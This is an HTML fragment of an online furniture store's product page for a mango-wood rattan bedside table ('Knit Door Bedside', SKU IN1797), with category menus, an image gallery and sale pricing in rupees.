<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15917"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Room Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15918"><a href="https://www.artisanfurniture.in/room/living-room-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Living Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15919"><a href="https://www.artisanfurniture.in/room/bedroom-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Bedroom Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15920"><a href="https://www.artisanfurniture.in/room/hallway-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hallway Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15921"><a href="https://www.artisanfurniture.in/room/accent-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Accent Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15922"><a href="https://www.artisanfurniture.in/room/dining-room-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Dining Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15923"><a href="https://www.artisanfurniture.in/room/home-office-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Home Office Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15924"><a href="https://www.artisanfurniture.in/room/kitchen-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Kitchen Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15925"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Product Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15926"><a href="https://www.artisanfurniture.in/furniture_type/solid-wood-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Solid Wood Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15927"><a href="https://www.artisanfurniture.in/furniture_type/upholstered-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Upholstered Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15928"><a href="https://www.artisanfurniture.in/furniture_type/hand-painted-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hand Painted Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15929"><a href="https://www.artisanfurniture.in/furniture_type/brass-inlayed-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Brass Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15930"><a href="https://www.artisanfurniture.in/furniture_type/hand-carved-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hand Carved Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15931"><a href="https://www.artisanfurniture.in/furniture_type/rattan-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Rattan Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15932"><a href="https://www.artisanfurniture.in/furniture_type/bone-inlayed-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Bone Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15933"><a href="https://www.artisanfurniture.in/furniture_type/iron-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Iron Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15934"><a href="https://www.artisanfurniture.in/furniture_type/slate-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Slate Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15935"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Finish Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15936"><a href="https://www.artisanfurniture.in/finishestype/natural-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Natural Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15937"><a href="https://www.artisanfurniture.in/finishestype/stain-based-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Stain Based Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15938"><a href="https://www.artisanfurniture.in/finishestype/hand-painted-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Hand Painted Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15939"><a href="https://www.artisanfurniture.in/finishestype/metallic-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Metallic Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15940"><a href="https://www.artisanfurniture.in/finishestype/aged-weathered-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Aged / Weathered Finishes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15941"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Upholstery Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15942"><a href="https://www.artisanfurniture.in/upholsterytype/cotton-velvet-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Cotton Velvet Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15943"><a href="https://www.artisanfurniture.in/upholsterytype/tartans-tweeds/" class="elementor-sub-item menu-link" tabindex="-1">Tartans &amp; Tweeds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15944"><a href="https://www.artisanfurniture.in/upholsterytype/leather-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Leather Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15945"><a href="https://www.artisanfurniture.in/upholsterytype/linens-more/" class="elementor-sub-item menu-link" tabindex="-1">Linens &amp; more</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652"><a href="https://www.artisanfurniture.in/new-products/" class="elementor-item menu-link" tabindex="-1">New Arrivals</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</header>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="43161" class="elementor elementor-43161 elementor-location-single post-22362 product type-product status-publish has-post-thumbnail product_cat-bedside-tables room-bedroom-furniture furniture_type-rattan-furniture furniture_type-solid-wood-furniture woodtype-mango-furniture producttype-bedside finishestype-natural-finishes ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock sale taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-73c6c62 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="73c6c62" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52c24a7" data-id="52c24a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef7c1dc elementor-widget elementor-widget-eael-woo-product-images" data-id="ef7c1dc" data-element_type="widget" data-widget_type="eael-woo-product-images.default">
				<div class="elementor-widget-container">
					      <div class="eael-single-product-images eael-pi-thumb-bottom" id="slider-container-ef7c1dc" data-id="ef7c1dc">
            		<div class="product_image_slider">
				
		<div data-pi_image="{&quot;effect&quot;:&quot;fade&quot;,&quot;slidesPerView&quot;:1,&quot;loop&quot;:&quot;true&quot;,&quot;grabCursor&quot;:&quot;true&quot;,&quot;mousewheel&quot;:&quot;true&quot;,&quot;keyboard&quot;:{&quot;enabled&quot;:&quot;true&quot;},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;.swiper-button-next&quot;,&quot;prevEl&quot;:&quot;.swiper-button-prev&quot;},&quot;autoplay&quot;:{&quot;delay&quot;:2000,&quot;disableOnInteraction&quot;:false},&quot;zoomEffect&quot;:{&quot;enabled&quot;:&quot;yes&quot;,&quot;type&quot;:&quot;lense&quot;,&quot;lensBorderRadius&quot;:&quot;8px&quot;,&quot;lensBorder&quot;:&quot;1px  &quot;,&quot;lensSize&quot;:&quot;&quot;}}" class="product_image_slider__container container_width_full">
								<div class="swiper swiper-slider swiper-container">
										<div class="swiper-wrapper">
								<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
							</div>
									</div>
		</div>
				<div data-pi_thumb="{&quot;thumbnail&quot;:&quot;yes&quot;,&quot;mousewheel&quot;:&quot;true&quot;,&quot;keyboard&quot;:{&quot;enabled&quot;:&quot;true&quot;},&quot;loop&quot;:&quot;true&quot;,&quot;slidesPerView&quot;:4,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;.swiper-button-next&quot;,&quot;prevEl&quot;:&quot;.swiper-button-prev&quot;},&quot;breakpoints&quot;:{&quot;320&quot;:{&quot;slidesPerView&quot;:2},&quot;768&quot;:{&quot;slidesPerView&quot;:3},&quot;1024&quot;:{&quot;slidesPerView&quot;:4},&quot;1440&quot;:{&quot;slidesPerView&quot;:4},&quot;1920&quot;:{&quot;slidesPerView&quot;:4}},&quot;autoplay&quot;:{&quot;delay&quot;:2000,&quot;disableOnInteraction&quot;:false}}" class="product_image_slider__thumbs" data-for_mobile="40">
			<div class="swiper-container">
									<div class="swiper-wrapper ">
								<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-1-1.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-2.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-3.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-4.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-5.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-6.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1797-7.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
							</div>
																				</div>
		</div>
				</div>
		      </div>
      				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e072db8" data-id="e072db8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-09fb2e8 e-flex e-con-boxed e-con e-parent" data-id="09fb2e8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4db6c86 e-con-full e-flex e-con e-child" data-id="4db6c86" data-element_type="container">
				<div class="elementor-element elementor-element-dd65526 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="dd65526" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									SKU: IN1797								</div>
				</div>
				<div class="elementor-element elementor-element-dc1940e elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="dc1940e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Knit Door Bedside</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-48c1050 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="48c1050" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>12,050</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;12,050.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>8,950</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;8,950.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></p>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9cc4fb e-con-full e-flex e-con e-child" data-id="d9cc4fb" data-element_type="container">
				<div class="elementor-element elementor-element-103cf6c elementor-widget elementor-widget-image" data-id="103cf6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.artisanfurniture.in/wp-content/uploads/2023/08/IN1797_single_1280x1280.gif" title="" alt="" loading="lazy" />															</div>
				</div>
				</div>
					</div>
				</div>
